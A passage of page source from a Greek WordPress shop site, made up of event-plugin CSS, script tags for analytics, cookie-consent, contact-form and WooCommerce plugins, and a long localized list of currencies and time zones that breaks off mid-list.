        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7ll6pcil/vi4.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1800559262","consent_time":"1769023262","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"43350","zoom_connection_check_nonce":"30b93db46b","ticket_status_nonce":"98af784878","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"21/01/2026","time_format":"g:i a","time_format_string":"9:21 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/To